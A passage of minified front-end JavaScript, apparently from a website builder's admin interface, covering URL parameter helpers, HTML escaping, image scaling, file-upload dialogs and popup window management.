e},Fai.getScreenType=function(e,t){var n={OTHER:0,W1920H1080:1,W1680H1050:2,W1600H1200:3,W1600H1024:4,W1600H900:5,W1440H900:6,W1366H768:7,W1360H768:8,W1280H1024:9,W1280H960:10,W1280H800:11,W1280H768:12,W1280H720:13,W1280H600:14,W1152H864:15,W1024H768:16,W800H600:17};return n["W"+$.trim(String(e))+"H"+$.trim(String(t))]||n.OTHER},Fai.addUrlParams=function(e,t){if(Fai.isNull(t))return e;var n=e,o="",i=e.indexOf("#");return i>-1&&(n=e.substring(0,i),o=e.substring(i,e.length)),n.indexOf("?")<0?n+"?"+t+o:n+"&"+t+o},Fai.addUrlParamsV2=function(e,t){var n=e.split("#")[0];for(var o in t)if(t.hasOwnProperty(o)){var i=t[o];/\?/g.test(n)?n+="&"+o+"="+i:n+="?"+o+"="+i}return e.split("#")[1]?n+"#"+e.split("#")[1]:n},Fai.getUrlParam=function(e,t){var n,o=e.substring(e.indexOf("?")+1,e.length).split("&"),i=o[o.length-1];return i&&i.indexOf("#")>-1&&(o[o.length-1]=i.substring(0,i.indexOf("#"))),$.each(o,(function(e,o){if(decodeURIComponent(o.substring(0,o.indexOf("=")))===t)return n=decodeURIComponent(o.substring(o.indexOf("=")+1,o.length)),!1})),n},Fai.getHashParam=function(e,t){var n,o=e.substring(e.indexOf("#")+1,e.length).split("&");return $.each(o,(function(e,o){if(decodeURIComponent(o.substring(0,o.indexOf("=")))===t)return n=decodeURIComponent(o.substring(o.indexOf("=")+1,o.length)),!1})),n},Fai.encodeHtml=function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e},Fai.decodeHtml=function(e){return e&&e.replace?e.replace(/&nbsp;/gi," ").replace(/&lt;/gi,"<").replace(/&gt;/g,">").replace(/&#92;/gi,"\\").replace(/&#39;/gi,"'").replace(/&quot;/gi,'"').replace(/\<br\/\>/gi,"\n").replace(/&amp;/gi,"&"):e},Fai.encodeUrl=function(e){return void 0===e?"":encodeURIComponent(e)},Fai.decodeUrl=function(e){var t="";try{t=void 0===e?"":decodeURIComponent(e)}catch(e){t=""}return t},Fai.parseFileName=function(e,t){var n=e.lastIndexOf("/");if(n<0&&(n=e.lastIndexOf("\\")),n>=0&&(e=e.substring(n+1)),t)return e;var o=e.lastIndexOf(".");return o>=0?e.substring(0,o):e},Fai.Img={},Fai.Img={MODE_SCALE_FILL:1,MODE_SCALE_WIDTH:2,MODE_SCALE_HEIGHT:3,MODE_SCALE_DEFLATE_WIDTH:4,MODE_SCALE_DEFLATE_HEIGHT:5,MODE_SCALE_DEFLATE_FILL:6,MODE_SCALE_DEFLATE_MAX:7},Fai.Img.optimize=function(e,t){var n=new Image;n.src=e.src;var o=n.width,i=n.height;(Fai.isNull(o)||0==o||Fai.isNull(i)||0==i)&&(o=e.width,i=e.height);var r=Fai.Img.calcSize(o,i,t.width,t.height,t.mode);return e.width=r.width,e.height=r.height,1==t.display?e.style.display="inline":2==t.display?e.style.display="none":3==t.display?e.style.display="inline-block":e.style.display="block",{width:e.width,height:e.height}},Fai.Img.calcSize=function(e,t,n,o,i){var r={width:e,height:t};if(i==Fai.Img.MODE_SCALE_FILL)(a=e/n)>(s=t/o)?(r.width=n,r.height=t/a):(r.width=e/s,r.height=o);else if(i==Fai.Img.MODE_SCALE_WIDTH){var a=e/n;r.width=n,r.height=t/a}else if(i==Fai.Img.MODE_SCALE_HEIGHT){var s=t/o;r.width=e/s,r.height=o}else if(i==Fai.Img.MODE_SCALE_DEFLATE_WIDTH){(a=e/n)>1&&(r.width=n,r.height=t/a)}else if(i==Fai.Img.MODE_SCALE_DEFLATE_HEIGHT){(s=t/o)>1&&(r.width=e/s,r.height=o)}else if(i==Fai.Img.MODE_SCALE_DEFLATE_FILL){(a=e/n)>(s=t/o)?a>1&&(r.width=n,r.height=t/a):s>1&&(r.width=e/s,r.height=o)}else if(i==Fai.Img.MODE_SCALE_DEFLATE_MAX){if(e>n&&t>o)(a=e/n)<(s=t/o)?(r.width=n,r.height=t/a):(r.width=e/s,r.height=o)}return r.width=Math.floor(r.width),r.height=Math.floor(r.height),0==r.width&&(r.width=1),0==r.height&&(r.height=1),r},Fai.bg=function(e,t,n,o){o=o||"";var i=$("<div id='popupBg"+e+"' onmousedown='event.preventDefault();event.stopPropagation();' class='jz_popup_window_bg "+o+"' style='opacity:"+t+";z-index:"+n+";'></div>");$("body").append(i)},Fai.rgb2hex=function(e){if("#"==e.charAt(0))return e;Number(e);for(var t=e.split(/\D+/),n=(65536*Number(t[1])+256*Number(t[2])+Number(t[3])).toString(16);n.length<6;)n="0"+n;return"#"+n},Fai.isPhoneNumberKey=function(e,t){return $.browser.msie?!(!t||45!=event.keyCode)||(event.keyCode>47&&event.keyCode<58||8==event.keyCode||44==event.keyCode):!(!t||45!=e.which)||(e.which>47&&e.which<58||8==e.which||44==e.which)},Fai.parseFileSize=function(e){if(void 0!==e&&"number"==typeof e){var t;if(e<1024)t=e+"B";else if(e<1048576){t=(e/1024).toFixed(2)+"KB"}else{t=(e/1048576).toFixed(2)+"MB"}return t}return"-"},Fai.isDigit=function(e){return!(e<"0"||e>"9")},Fai.compareStrings=function(e,t,n){"number"!=typeof e&&"boolean"!=typeof e||(e=e.toString()),"number"!=typeof t&&"boolean"!=typeof t||(t=t.toString());for(var o={str1:e,str2:t,len1:e.length,len2:t.length,pos1:0,pos2:0},i=0;0==i&&o.pos1<o.len1&&o.pos2<o.len2;){var r=o.str1.charAt(o.pos1),a=o.str2.charAt(o.pos2);i=Fai.isDigit(r)?Fai.isDigit(a)?s(o):-1:Fai.isChinese(r)?Fai.isChinese(a)?l(o):1:Fai.isLetter(r)?Fai.isLetter(a)||Fai.isChinese(a)?c(o,!0):1:Fai.isDigit(a)?1:Fai.isLetter(a)||Fai.isChinese(a)?-1:c(o,!1),o.pos1++,o.pos2++}return"asc"==n?0==i?o.len1-o.len2:i:-(0==i?o.len1-o.len2:i);function s(e){for(var t=e.pos1+1;t<e.len1&&Fai.isDigit(e.str1.charAt(t));)t++;for(var n=t-e.pos1;e.pos1<t&&"0"==e.str1.charAt(e.pos1);)e.pos1++;for(var o=e.pos2+1;o<e.len2&&Fai.isDigit(e.str2.charAt(o));)o++;for(var i=o-e.pos2;e.pos2<o&&"0"==e.str2.charAt(e.pos2);)e.pos2++;var r=t-e.pos1-(o-e.pos2);if(0!=r)return r;for(;e.pos1<t&&e.pos2<o;)if(0!=(r=e.str1.charCodeAt(e.pos1++)-e.str2.charCodeAt(e.pos2++)))return r;return e.pos1--,e.pos2--,i-n}function c(e,t){var n=e.str1.charAt(e.pos1),o=e.str2.charAt(e.pos2);return n==o?0:(t&&(n=n.toUpperCase())!=(o=o.toUpperCase())&&(n=n.toLowerCase(),o=o.toLowerCase()),n.charCodeAt(0)-o.charCodeAt(0))}function l(e){var t,n,o=e.str1.charAt(e.pos1),i=e.str2.charAt(e.pos2);return o==i?0:void 0!==window.Pinyin?(t=window.Pinyin.getStringStriped(o,window.Pinyin.mode.LOWERCASE,!0),n=window.Pinyin.getStringStriped(i,window.Pinyin.mode.LOWERCASE,!0),-Fai.compareStrings(t,n)):(t=o.charCodeAt(0))==(n=i.charCodeAt(0))?0:t-n}},Fai._fileUpload2Old=function(e,t,n){var o=Fai.fileUploadExtend(t,n);e?$(e).unbind("click").bind("click",(function(){Fai.popupWindow(Fai.fileUploadExtend(t,n))})):Fai.popupWindow(o)},Fai._fileUpload2New=function(e,t,n,o){function i(e,t){try{!function(e,t){var n,i;switch(e.formCase){case"logo":n=1;break;case"banner":n=2;break;case"productDetail":n=3;break;default:n=0}switch(e.group){case"none":i=-1;break;case"banner":i=0;break;case"background":default:i=1;break;case"image":i=2;break;case"simple":i=3;break;case"icon":i=4;break;case"fodder":i=5;break;case"mult":i=6;break;case"video":i=7}[2,3,4,5].indexOf(i)>-1&&e.type&&e.type.length>0&&e.type.indexOf("png")<0&&e.type.push("png");[2,3,4,5].indexOf(i)>-1&&e.type&&e.type.length>0&&e.type.indexOf("svg")<0&&e.type.push("svg");var r=e.tabIndex||(e.openIcon?1:0);2!=r||e.openIcon?0!=r&&(r=1):r=0;"none"==e.group&&(r=0);var a=e.guidance;void 0===a&&(a=!(!e||!e.type)&&(-1!=e.type.indexOf("jpg")||-1!=e.type.indexOf("bmp")||-1!=e.type.indexOf("png")||-1!=e.type.indexOf("gif")||-1!=e.type.indexOf("svg")||-1!=e.type.indexOf("jpeg")));var s=!1;s=!(!e||!e.type)&&(-1!=e.type.indexOf("jpg")||-1!=e.type.indexOf("bmp")||-1!=e.type.indexOf("png")||-1!=e.type.indexOf("gif")||-1!=e.type.indexOf("svg")||-1!=e.type.indexOf("jpeg"));var c=document.body.style.overflow;setTimeout((function(){document.body.style.overflow="hidden"}),0);var l={groupId:i,formCase:n,guidance:a,title:e.title,materialTypes:e.type,fileUploadSizeLimit:e.maxSize||(s&&Fai.top.window._store.state.manage.fileSizeLimit>5?Fai.top.window._store.state.manage.editPanel.SINGLE_IMG_MAX:Fai.top.window._store.state.manage.fileSizeLimit),choosedMaterialIdsLimit:e.maxChoiceList||1,isUseWatermark:Root.getCookieFlag(28)||!1,tabPaneIndex:r,popUpWinZIndex:e.popUpWinZIndex,customDescription:e.customDescription||"",inBatches:!s&&null};Fai.top.MaterialLibrary.App.render({data:Object.assign({},l,o),token:$("#_TOKEN").attr("value"),methods:{onConfirm:function(e){e.data&&e.data.length>0&&e.data.forEach((function(e){if(void 0!==e.filePath&&e.filePath.endsWith("mp4")&&$.ajax({async:!1,type:"post",url:Site.addRequestPrefix({newPath:"/ajax",oldPath:"../ajax"})+"/site_h.jsp?cmd=addWafCk_addVideoFirstImg",data:"url="+e.filePath,success:function(t){var n=jQuery.parseJSON(t);n.success&&(e.videoFirstImg=n.videoImgUrl)}}),void 0!==e.categoryId&&Fai.logDog(200783,e.categoryId+1),e.isFodder){var t={};t.firstSort=e.categoryId,t.secondSort=e.topicIds[0],t.fodderId=e.fodderId,t.logType=2,Site.logBssFodder(t)}})),t($.toJSON(e)),document.body.style.overflow=c},onClose:function(t){document.body.style.overflow=c,e.closeCallBack&&e.closeCallBack(t)},onCancel:function(t){document.body.style.overflow=c,e.cancelCallBack&&e.cancelCallBack(t)},onSettingWatermark:function(){Fai.top.Fai.popupWindowVersionTwo.createPopupWindow({title:"设置水印效果",frameSrcUrl:Fai.top.window._store.state.siteDomain+"/manage/watermarkEdit.jsp?status=1&ram="+Math.random(),width:528,height:710,version:2})},onSettingIsUseWatermark:function(e){e.isUseWatermark?Root.setCookieFlag(28,!0):Root.setCookieFlag(28,!1)},onPictureMoving:function(){Fai.popupWindowVersionTwo.createPopupWindow({title:"图片搬家",frameSrcUrl:Fai.top.window._store.state.siteDomain+"/manage/imgSpiderEdit.jsp?ram="+Math.random()+"&fileGroupId=0",width:680,height:620,version:2})},message:function(e){if("success"===e.status)v.v.success(e.message);else v.v.warning(e.message)},dispatchCategoryChange:function(e){e.categoryId>-1&&Fai.logDog(200783,e.categoryId+8)},onLogDog:function(e){Fai.logDog(e.id,e.src)},onLogBssFodder:function(e){Site.logBssFodder(e)},onLogFdp:function(e){var t,n,o,i,r,a,s=e.eventName,c=e.options,l=null!==(t=null===(n=top)||void 0===n||null===(n=n.Root)||void 0===n?void 0:n.logJZFdp)&&void 0!==t?t:null===(o=Root)||void 0===o?void 0:o.logJZFdp;null==l||l(s,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){(0,m.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({jz_content_terminal:"自适应",jz_version:null!==(i=null===(r=Fai)||void 0===r||null===(r=r.top)||void 0===r||null===(r=r._store)||void 0===r||null===(r=r.state)||void 0===r?void 0:r.jzVersion)&&void 0!==i?i:null===(a=Fai)||void 0===a||null===(a=a.top)||void 0===a?void 0:a.jzVersion},c))}}})}(e,t)}catch(e){v.v.warning("系统出错，请联系管理员。"),console&&console.error(e)}}o=void 0===o?{}:o,e?$(e).unbind("click").bind("click",(function(){i(t,n)})):i(t,n)},Fai.fileUpload2=function(e,t,n,o){Fai.logDog(200783,0),Fai.top.MaterialLibrary&&!t.useOld?Fai._fileUpload2New(e,t,n,o):Fai._fileUpload2Old(e,t,n)},Fai.fileUploadExtend=function(e,t){var n={title:"添加文件",showTitle:!0,checkSaveBar:!1,crossiframe:"",type:[],maxSize:1,maxUploadList:1,maxChoiceList:1,imgMode:2,imgMaxWidth:4096,imgMaxHeight:4096,netFileMode:!1,popUpWinZIndex:9032,useOldIcon:!1,oldIcon:{filePath:"",color:"",charContent:"",content:""}};e&&($.extend(n,e),e.oldIcon&&"function"==typeof e.oldIcon&&(n.oldIcon=e.oldIcon()||n.oldIcon)),n.maxSize=Fai.top.window._store.state.manage.fileSizeLimit,-1!=n.title.indexOf("图片")&&n.maxSize>5&&(n.maxSize=Fai.top.window._store.state.manage.fileSizeLimit>5?Fai.top.window._store.state.manage.editPanel.SINGLE_IMG_MAX:Fai.top.window._store.state.manage.fileSizeLimit);var o=n.title;n.type.length>0&&n.showTitle?"undefined"!=Fai.top._siteVer&&10==Fai.top._siteVer||"undefined"!=Fai.top._ver&&10==Fai.top._ver?o+="<span style='font-size:12px; color:#666;'> (&nbsp;只能添加"+n.type.join(",")+", 免费版大小不超过"+n.maxSize+"MB&nbsp;)</span>":o+="<span style='font-size:12px; color:#666;'> (&nbsp;只能添加"+n.type.join(",")+", 大小不超过"+n.maxSize+"MB&nbsp;)</span>":o+="<span style='font-size:12px; color:#666;'> (&nbsp;上传大小不超过"+n.maxSize+"MB&nbsp;)</span>";var i={title:o,frameSrcUrl:(top.window._store.state.manage.siteDomain?top.window._store.state.manage.siteDomain:"")+"/manage/fileUploadV2.jsp?settings="+Fai.encodeUrl($.toJSON(n))+"&ram="+Math.random()+"&crossiframe="+Fai.encodeUrl(n.crossiframe),width:950,height:690,saveBeforePopup:!1,callArgs:"add",closeFunc:t,version:2,popUpWinClass:"fileUploadV2",popUpWinZIndex:n.popUpWinZIndex};return void 0!==e.saveBeforePopup&&(i.saveBeforePopup=e.saveBeforePopup),i},Fai.compareObj=function(e,t,n){if(""===e)return""===t?0:1;if(""===t)return-1;if(isNaN(e)){if(!isNaN(t))return n?-1:1}else{if(isNaN(t))return n?1:-1;e=Math.floor(e),t=Math.floor(t)}return e>t?n?-1:1:e==t?0:n?1:-1},Fai.popupWindow=function(e){return 2==e.version?Fai.popupWindowVersionTwo.createPopupWindow(e):Fai.popupWindowVersionOne($.extend(!0,{},e))},Fai.popupWindowVersionOne=function(e){var t={title:"",width:500,height:300,frameSrcUrl:"about:_blank",frameScrolling:"auto",bannerDisplay:!0,framePadding:!0,opacity:"0.5",displayBg:!0,bgClose:!1,closeBtnClass:"",waitingPHide:!0,popUpWinZIndex:0};if(t=$.extend(t,e),Fai.popupWindowVersionOne._prefix&&t.frameSrcUrl.length>0&&0!==t.frameSrcUrl.indexOf("//")&&0!==t.frameSrcUrl.indexOf("http")){var n=t.frameSrcUrl;n=Fai.popupWindowVersionOne._urlFormater&&"function"==typeof Fai.popupWindowVersionOne._urlFormater?Fai.popupWindowVersionOne._urlFormater(Fai.popupWindowVersionOne._prefix,n):Fai.popupWindowVersionOne+n,t.frameSrcUrl=n}var o=parseInt(t.width),i=parseInt(t.height),r=Fai.top.document.documentElement.clientWidth;$.browser.msie||(r=Fai.top.document.body.clientWidth);var a=Fai.top.document.documentElement.clientHeight,s=(r-o)/2;null!=t.leftMar&&(s=parseInt(t.leftMar));var l=80;t.bannerDisplay||(l=0);var u=(a-i-l)/2;null!=t.topMar&&(u=parseInt(t.topMar));var d="",p="",f="";t.bannerDisplay||(p="display:none;",d="background:none;",t.closeBtnClass||(t.closeBtnClass="formX_old")),t.framePadding||(d+="padding:0;",f='allowtransparency="true"');var h=parseInt(1e4*Math.random()),m="<iframe "+f+" id='popupWindowIframe"+h+"' class='popupWindowIframe' src='' frameborder='0' scrolling='"+t.frameScrolling+"' style='width:100%;height:100%;'></iframe>",v=!0;null!=t.divId&&(v=!1,m=$(t.divId).html()),null!=t.divContent&&(v=!1,m=t.divContent),t.displayBg&&Fai.bg(h,t.opacity);var g="",_=Fai.top.$("body").scrollTop();0==_&&(_=Fai.top.$("html").scrollTop());var w="left:"+s+"px; top:"+(u+_)+"px;";t.popUpWinZIndex&&(w+="z-index: "+t.popUpWinZIndex);var b="position:relative;width:"+o+"px;height:"+i+"px;",y="";$.browser.msie&&(y='<iframe id="fixFlashIframe'+h+'" style="position:absolute;z-index:-1;left:0;top:0;" frameborder="0" width="100%" height="100%" src="javascript:"></iframe>'),g=['<div id="popupWindow'+h+'" class="formDialog" style="'+w+'">',y,'<div class="formTL" style=\''+p+'\'><div class="formTR"><div class="formTC">'+t.title+"</div></div></div>",'<div class="formBL" style=\''+d+"'>",'<div class="formBR" style=\''+d+"'>",'<div class="formBC" id="formBC'+h+'" style="height:auto;'+d+'">','<div class="formMSG" style="'+b+'">',m,"</div>","<table cellpadding='0' cellspacing='0' class='formBtns'>","<tr><td align='center' style='padding:15px 0px;'></td></tr>","</table>","</div>",'<div id="waitingP'+h+'" class="waitingP" style="height:auto;"></div>',"</div>","</div>",'<a href="javascript:;" class="formX '+t.closeBtnClass+"\" hidefocus='true' onclick='return false;'></a>","</div>"];var S,C=Fai.top.$(g.join("")).appendTo("body"),I=40;if(t.bannerDisplay||(I=0),C.height()+I>a-20){var x=C.height()+I-C.find(".formMSG").height();C.find(".formMSG").css("height",a-20-x+"px"),C.css("top",10+_+"px")}return v?Fai.top.$("#waitingP"+h).height(Fai.top.$("#formBC"+h).height()).width(Fai.top.$("#formBC"+h).width()):t.waitingPHide&&Fai.top.$("#waitingP"+h).hide(),null!=t.divInit&&t.divInit(h),Fai.top.$("#popupWindow"+h).ready((function(){if(v){var n="popupID="+h;Fai.top.$("#popupWindowIframe"+h).attr("src",Fai.addUrlParams(t.frameSrcUrl,n)).load((function(){t.waitingPHide&&Fai.top.$("#waitingP"+h).hide()}))}C.draggable&&C.draggable({start:function(){Fai.top.$("body").disableSelection&&Fai.top.$("body").disableSelection(),Fai.top.$("#colorpanel").remove(),Fai.top.$(".faiColorPicker").remove()},handle:".formTL",stop:function(){Fai.top.$("body").enableSelection(),Fai.logDog(200046,39)}}),C.find(".formX").bind("click",(function(){return Fai.isNull(e.msg)?Fai.closePopupWindow(h):Fai.closePopupWindow(h,void 0,e.msg),!1})),C.find(".formTL").disableSelection&&C.find(".formTL").disableSelection(),t.bgClose&&Fai.top.$("#popupBg"+h).bind("click",(function(){return Fai.isNull(e.msg)?Fai.closePopupWindow(h):Fai.closePopupWindow(h,void 0,e.msg),!1}))})),Fai.isNull(Fai.top._popupOptions)&&(Fai.top._popupOptions={}),Fai.isNull(Fai.top._popupOptions["popup"+h])&&(Fai.top._popupOptions["popup"+h]={}),Fai.isNull(e.callArgs)||(Fai.top._popupOptions["popup"+h].callArgs=e.callArgs),Fai.top._popupOptions["popup"+h].options=e,Fai.top._popupOptions["popup"+h].change=!1,null!=(0,c.Z)(e.frameSrcUrl)&&$.ajax({url:"/ajax/log_h.jsp?cmd=monitorManageMode&siteId="+top.window._store.state.siteId,type:"get",success:function(e){var t=$.parseJSON(e);null!=(0,c.Z)(t.jsData)&&""!=t.jsData&&(S=t.jsData,Fai.top.$("#popupWindow"+h).append(S))}}),h},Fai.popupWindowVersionOne.setPrefix=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;Fai.popupWindow._prefix=e,Fai.popupWindow._urlFormater=t},Fai.closePopupWindow=function(e,t,n){if($(".fk-popupWindowVT").length||Fai.top.$("body").removeClass("popup-open"),e){if(Fai.isNull(Fai.top._popupOptions["popup"+e]))return;var o=Fai.top._popupOptions["popup"+e];if(o.customChange&&o.customConfirm)return void o.customConfirm((function(){o.customChange=!1,Fai.closePopupWindow(e,t,n)}));if(o.change&&!o.options.closeNoComfirm){var i=void 0===n||""==n?"您的修改尚未保存，确定要离开吗？":n;"undefined"!=typeof Vue&&Vue.prototype.$createDialog?(new Vue).$createDialog({content:i,confirmButton:{text:"确 定"},cancelButton:{text:"取 消"},onConfirm:function(){r(e)}}):window.confirm(i)&&r(e)}else r(e)}else Fai.removeBg(),Fai.top.$(".formDialog").remove();function r(e){var n=Fai.top._popupOptions["popup"+e];if(!Fai.isNull(n)&&!$.isEmptyObject(n))if(n.refresh)Fai.top.location.reload();else{Fai.top.Fai.removeAllIng(!1);var o=n.options;Fai.isNull(o.closeFunc)||(t?o.closeFunc(t):o.closeFunc(Fai.top._popupOptions["popup"+e].closeArgs)),Fai.top._popupOptions["popup"+e]={};var i=Fai.top.$("#popupWindow"+e);o.animate&&Fai.top.Fai.closePopupWindowAnimate(i,o.animateTarget,o.animateOnClose),Fai.top.setTimeout("Fai.closePopupWindow_Internal('"+e+"')")}}},Fai.closePopupWindowAnimate=function(e,t,n){var o=$("<div>");Fai.top.$("body").append(o),o.css({border:"1px solid #ff4400",position:"absolute","z-index":"9999",top:e.offset().top,left:e.offset().left,height:e.height()+"px",width:e.width()+"px"});var i=Fai.top.$("body").find(t);i.length<1&&(i=o),o.animate({top:i.offset().top+"px",left:i.offset().left+"px",width:i.width()+"px",height:i.height()+"px"},"slow",(function(){"function"==typeof n&&n(),o.remove()}))},Fai.removeAllIng=function(){Fai.top.$("#ing").remove()},Fai.removeIng=function(e,t,n){e?void 0!==t&&Fai.top.$("#"+t).length>0?(Fai.top.window.setTimeout((function(){$("#"+t).fadeOut(1e3)}),n||3e3),Fai.top.window.setTimeout((function(){$("#"+t).remove()}),n?n+1500:4500)):(Fai.top.$(".tips").fadeOut(1e3),Fai.top.window.setTimeout((function(){$("#ing").remove()}),n||3e3)):void 0!==t&&Fai.top.$("#"+t).length>0?(Fai.top.$("#"+t).fadeOut(500),Fai.top.window.setTimeout((function(){$("#"+t).remove()}),1e3)):(Fai.top.$(".tips").fadeOut(500),Fai.top.window.setTimeout((function(){$("#ing").remove()}),1e3)),Fai.top.$("#ing").css("opacity",0)},Fai.removeBg=function(e){e?Fai.top.$("#popupBg"+e).remove():Fai.top.$(".jz_popup_window_bg").remove(),$("body").removeClass("jz_body_bging")},Fai.closePopupWindow_Internal=function(e){if(void 0===e){if($.browser.msie&&10==$.browser.version)if(n=Fai.top.$(".formDialog").find(".popupWindowIframe")[0]){var t=n.contentWindow;if(t)try{t.swfObj&&t.swfObj.destroy(),t.editor&&t.editor.swfObj&&t.editor.swfObj.destroy()}catch(e){}}Fai.top.$(".popupBg").not(".popupZoneDelOnlyById").last().remove(),Fai.top.$(".formDialog").last().remove()}else{var n;if($.browser.msie&&10==$.browser.version)if(n=Fai.top.document.getElementById("popupWindowIframe"+e)){var o=n.contentWindow;if(o)try{o.swfObj&&o.swfObj.destroy(),o.editor&&o.editor.swfObj&&o.editor.swfObj.destroy()}catch(e){}}Fai.top.Fai.removeBg(e),Fai.top.$("#popupWindowIframe"+e).remove(),Fai.top.$("#popupWindow"+e).remove(),$(".fk-popupWindowVT").length||Fai.top.$("body").removeClass("popup-open")}},function(e,t,n){t.setPrefix=function(){var e=arguments.length>0&&arguments[0]!==n?arguments[0]:"",o=arguments.length>1?arguments[1]:n;t._prefix=e,t._urlFormater=o},t.createPopupWindow=function(t){var i,r,a=new o(t);return r=a.popupWindowId,(0,c.Z)(t.frameSrcUrl)!=n&&e.ajax({url:"/ajax/log_h.jsp?cmd=monitorManageMode&siteId="+Fai.top.window._store.state.siteId,type:"get",success:function(t){var o=e.parseJSON(t);(0,c.Z)(o.jsData)!=n&&""!=o.jsData&&(i=o.jsData,Fai.top.$("#popupWindow"+r).append(i))}}),a},t.renderPopupWinBtnComponent=function(t){var n,o={popupId:0,initEvents:{}};o=e.extend(o,t),n=o.popupId;var i=Fai.top.$("#popupWindow"+n).find(".pWBtns"),r={close:function(){Fai.top.Fai.closePopupWindow(n)}};for(var a in o.initEvents)r[a]=o.initEvents[a];return new Vue({el:i[0],data:{},methods:r})},t.addPopupWinBtnComponentDom=function(t){var n,o,i,r,a={popupId:0,id:"",text:"",disable:!1,active:!1,style:"",click:"close"};n=(a=e.extend(a,t)).popupId,o=Fai.top.$("#popupWindow"+n).find(".pWBtns"),i="popup"+n+a.id,(r=o.find("#"+i)).length>0&&r.remove();var s="";s+="<button-component",s+=' class="pWBtn"',s+=' style="'+a.style+'"',s+=' id="'+i+'"',s+=" global-oper",s+=' :active="'+a.active+'"',s+=' :disabled="'+a.disable+'"',s+=' @click.stop="'+a.click,s+='">',s+=a.text,s+="</button-component>",Fai.top.$(s).appendTo(o)},t.addPopupWindowButton=function(t){var o,i,r,a,s,c={popupId:0,id:"",extClass:"",text:"",msg:"",popUpWinClass:"",popUpWinZIndex:9032,disable:!1,click:function(){},callback:null};if(c=e.extend(c,t),o=c.popupId,r=(i=Fai.top.$("#popupWindow"+o)).find(".pWBtns"),a="popup"+o+c.id,(s=r.find("#"+a)).length>0&&s.remove(),"help"!=c.click)if(void 0!==c.extClass){var l=c.extClass;Fai.top.$("<input id='"+a+"' type='button' value='"+c.text+"' class='editbutton' extClass='"+l+"' />").appendTo(r)}else Fai.top.$("<input id='"+a+"' type='button' value='"+c.text+"' class='editbutton' />").appendTo(r);"function"==typeof(s=r.find("#"+a)).faiButton&&s.faiButton(),c.callback&&"[object Function]"===Object.prototype.toString.call(c.callback)&&s.click((function(){c.callback(),Fai.isNull(c.msg)?Fai.top.Fai.closePopupWindow(o):Fai.top.Fai.closePopupWindow(o,n,c.msg)})),"close"==c.click?s.click((function(){Fai.isNull(c.msg)?Fai.top.Fai.closePopupWindow(o):Fai.top.Fai.closePopupWindow(o,n,c.msg)})):s.click(c.click),c.disable&&s.attr("disabled",!0),e(document).keydown((function(t){if(13==t.keyCode){var n=i.find("#popup"+o+"save");if(n.length>0&&!n.prop("disabled")){var r;if((r=e(":focus")).is("input[type='text']")||r.is("textarea"))return;n.trigger("click")}}}))};var o=function(o){var i,r;if(this.settings=e.extend({title:"",width:500,height:300,top:0,left:0,frameSrcUrl:"about:_blank",frameScrolling:"auto",bannerDisplay:!0,framePadding:!0,opacity:"0.5",displayBg:!0,bgClose:!1,closeBtnHide:!1,waitingPHide:!0,divId:null,divContent:null,msg:"",popUpWinClass:"",popUpWinZIndex:9032,replaceContent:!1,noframeUrl:!1,noHeadLine:!1,noHeadBorder:!1,disableBtn:!1,popUpTip:"",callback:null,closeFunc:null},o),t._prefix&&this.settings.frameSrcUrl.length>0&&0!==this.settings.frameSrcUrl.indexOf("//")&&0!==this.settings.frameSrcUrl.indexOf("http")){var a=this.settings.frameSrcUrl;a=t._urlFormater&&"function"==typeof t._urlFormater?t._urlFormater(t._prefix,a):t._prefix+a,this.settings.frameSrcUrl=a}if(this.contentWidth=parseInt(this.settings.width),this.contentHeight=parseInt(this.settings.height),this.popUpWinClass=this.settings.popUpWinClass,this.popupWindowId=this.settings.replaceContent?this.settings.popupWindowId:parseInt(1e4*Math.random()),this.iframeMode=!0,this.popupWin,this.pWHead,this.pWHeadHeight,this.pwLoading,this.init(),(r=(i=this).popupWin).ready((function(){var t=i.popupWindowId;if(i.iframeMode&&!i.settings.noframeUrl){var o="popupID="+t;Fai.top.$("#popupWindowIframe"+t).attr("src",Fai.addUrlParams(i.settings.frameSrcUrl,o)).load((function(){var t=i.popupWin.find(".pWCenter"),n=i.popupWin.find(".pWBottom").height();t.css("border-bottom","2px solid transparent"),"fileUploadV2"!=i.popUpWinClass&&(e(this).find("html").css("overflow-y","auto"),t.height(i.contentHeight-i.pWHeadHeight-n-parseInt(t.css("border-bottom-width").replace("px",""))),t.width(i.contentWidth)),i.settings.waitingPHide&&i.pwLoading.hide(),Fai.top._isTemplateVersion2&&Fai.top._useBannerVersionTwo&&"undefined"!=typeof Site&&Site.bannerV2HasList()&&Site.bannerV2.stopBannerInterval()}))}function a(){r.draggable&&r.draggable({start:function(){Fai.top.$("body").disableSelection&&Fai.top.$("body").disableSelection(),Fai.top.$("#colorpanel").remove(),Fai.top.$(".faiColorPicker").remove()},containment:"body",handle:".pWHead",stop:function(){Fai.top.$("body").enableSelection(),Fai.logDog(200046,39)}})}if(a(),r.find(".pWHead").off("mouseenter.popenter").on("mouseenter.popenter",(function(){a()})),r.find(".pWHead").off("mouseleave.popleave").on("mouseleave.popleave",(function(){r.draggable&&r.draggable("destroy")})),r.find(".J_pWHead_close").bind("click",(function(){var e=i.popupWindowId;return Fai.isNull(i.settings.msg)?Fai.closePopupWindow(e):Fai.closePopupWindow(e,n,i.settings.msg),!1})),r.find(".J_pWHead_close").disableSelection&&r.find(".J_pWHead_close").disableSelection(),i.settings.bgClose){var s=t;Fai.top.$("#popupBg"+s).bind("click",(function(){return Fai.isNull(i.settings.msg)?Fai.closePopupWindow(s):Fai.closePopupWindow(s,n,i.settings.msg),!1}))}i.settings.callback&&"[object Function]"===Object.prototype.toString.call(i.settings.callback)&&i.settings.callback()})),this.settings.noframeUrl){var 